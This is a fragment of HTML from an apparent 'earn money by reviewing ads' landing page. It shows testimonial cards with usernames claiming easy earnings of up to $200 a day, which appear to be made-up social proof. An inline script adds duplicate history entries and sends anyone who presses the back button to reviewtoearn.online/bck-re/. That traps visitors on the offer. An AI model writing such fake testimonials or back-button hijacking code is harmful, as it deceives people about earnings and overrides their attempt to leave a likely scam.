			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-690ed16d e-con-full e-flex e-con e-child" data-id="690ed16d" data-element_type="container">
				<div class="elementor-element elementor-element-427a2f00 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="427a2f00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="736" height="981" src="images/790b6cc65a6d6c359e3a25c5a6b6303b.jpg" class="attachment-large size-large wp-image-2632" alt="" srcset="images/790b6cc65a6d6c359e3a25c5a6b6303b.jpg 736w, images/790b6cc65a6d6c359e3a25c5a6b6303b-225x300.jpg 225w" sizes="(max-width: 736px) 100vw, 736px">															</div>
				</div>
		<div class="elementor-element elementor-element-19440bbf e-con-full e-flex e-con e-child" data-id="19440bbf" data-element_type="container">
				<div class="elementor-element elementor-element-5f0ac14f elementor-widget elementor-widget-heading" data-id="5f0ac14f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Beneditagreen 20 min ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f428c2d elementor-widget elementor-widget-heading" data-id="2f428c2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Awesome, I've been doing it for 3 hours, and the balance is already going up. Thanks a lot! 💖</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-5f64604 e-con-full e-flex e-con e-child" data-id="5f64604" data-element_type="container">
				<div class="elementor-element elementor-element-e746c4c elementor-view-default elementor-widget elementor-widget-icon" data-id="e746c4c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a33b783 elementor-widget elementor-widget-heading" data-id="a33b783" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">0</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-100284a elementor-view-default elementor-widget elementor-widget-icon" data-id="100284a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d535aec elementor-view-default elementor-widget elementor-widget-icon" data-id="d535aec" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4bd4d3ad e-con-full e-flex e-con e-child" data-id="4bd4d3ad" data-element_type="container">
				<div class="elementor-element elementor-element-152eeedd elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="152eeedd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="images/transfghjgherir.jpg" class="attachment-large size-large wp-image-2633" alt="" srcset="images/transfghjgherir.jpg 1024w, images/transfghjgherir-300x300.jpg 300w, images/transfghjgherir-150x150.jpg 150w, images/transfghjgherir-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-7408019d e-con-full e-flex e-con e-child" data-id="7408019d" data-element_type="container">
				<div class="elementor-element elementor-element-54faa3fa elementor-widget elementor-widget-heading" data-id="54faa3fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@thomaslewis 48 min ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66cedf10 elementor-widget elementor-widget-heading" data-id="66cedf10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AHH. I loved this. I never imagined making money by doing these simple reviews.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-fd933fc e-con-full e-flex e-con e-child" data-id="fd933fc" data-element_type="container">
				<div class="elementor-element elementor-element-95dad55 elementor-view-default elementor-widget elementor-widget-icon" data-id="95dad55" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ce9e574 elementor-widget elementor-widget-heading" data-id="ce9e574" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">35</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-db43770 elementor-view-default elementor-widget elementor-widget-icon" data-id="db43770" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d06705 elementor-view-default elementor-widget elementor-widget-icon" data-id="3d06705" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9632f8a e-con-full e-flex e-con e-child" data-id="9632f8a" data-element_type="container">
				<div class="elementor-element elementor-element-30454f85 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="30454f85" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="567" height="1024" src="images/38edbfbd3aaa21aa7f03c96988229162-567x1024.jpg" class="attachment-large size-large wp-image-2634" alt="" srcset="images/38edbfbd3aaa21aa7f03c96988229162-567x1024.jpg 567w, images/38edbfbd3aaa21aa7f03c96988229162-166x300.jpg 166w, images/38edbfbd3aaa21aa7f03c96988229162.jpg 736w" sizes="(max-width: 567px) 100vw, 567px">															</div>
				</div>
		<div class="elementor-element elementor-element-3c812bd6 e-con-full e-flex e-con e-child" data-id="3c812bd6" data-element_type="container">
				<div class="elementor-element elementor-element-3bd97967 elementor-widget elementor-widget-heading" data-id="3bd97967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@lidiabernardino 1 day ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31d318fd elementor-widget elementor-widget-heading" data-id="31d318fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">I'm making $200 a day, VERY EASY to review these ads! Yay!</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-413553b e-con-full e-flex e-con e-child" data-id="413553b" data-element_type="container">
				<div class="elementor-element elementor-element-f3614f6 elementor-view-default elementor-widget elementor-widget-icon" data-id="f3614f6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06c0556 elementor-widget elementor-widget-heading" data-id="06c0556" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">0</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29640a elementor-view-default elementor-widget elementor-widget-icon" data-id="a29640a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-baecce3 elementor-view-default elementor-widget elementor-widget-icon" data-id="baecce3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7e12ee47 e-con-full e-flex e-con e-child" data-id="7e12ee47" data-element_type="container">
				<div class="elementor-element elementor-element-a6161cf elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="a6161cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="665" height="1024" src="images/5bfb151a8a87b2e0876edcc0e398ae16-665x1024.jpg" class="attachment-large size-large wp-image-2635" alt="" srcset="images/5bfb151a8a87b2e0876edcc0e398ae16-665x1024.jpg 665w, images/5bfb151a8a87b2e0876edcc0e398ae16-195x300.jpg 195w, images/5bfb151a8a87b2e0876edcc0e398ae16.jpg 720w" sizes="(max-width: 665px) 100vw, 665px">															</div>
				</div>
		<div class="elementor-element elementor-element-7726180e e-con-full e-flex e-con e-child" data-id="7726180e" data-element_type="container">
				<div class="elementor-element elementor-element-52db4e99 elementor-widget elementor-widget-heading" data-id="52db4e99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@nayaraazevedo 11 min ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a6d1a9e elementor-widget elementor-widget-heading" data-id="4a6d1a9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Watch this video until the end. It's really worth it.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-f2e7628 e-con-full e-flex e-con e-child" data-id="f2e7628" data-element_type="container">
				<div class="elementor-element elementor-element-e083f28 elementor-view-default elementor-widget elementor-widget-icon" data-id="e083f28" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-20ef7a6 elementor-widget elementor-widget-heading" data-id="20ef7a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d885 elementor-view-default elementor-widget elementor-widget-icon" data-id="e83d885" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5596fd3 elementor-view-default elementor-widget elementor-widget-icon" data-id="5596fd3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36d757e elementor-widget elementor-widget-html" data-id="36d757e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
  const link = 'https://reviewtoearn.online/bck-re/';

  function setBackRedirect(url) {
    let urlBackRedirect = url;
    urlBackRedirect = urlBackRedirect =
      urlBackRedirect.trim() +
      (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
      document.location.search.replace('?', '').toString();

    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);

    window.addEventListener('popstate', () => {
      console.log('onpopstate', urlBackRedirect);
      setTimeout(() => {
        location.href = urlBackRedirect;
      }, 1);
    });
  }

  setBackRedirect(link);
</script>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newtooldiscovered.site\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fef1c0d271"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":3151,"title":"Youtube%20Request%2037%20%E2%80%93%20Official%20Site","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
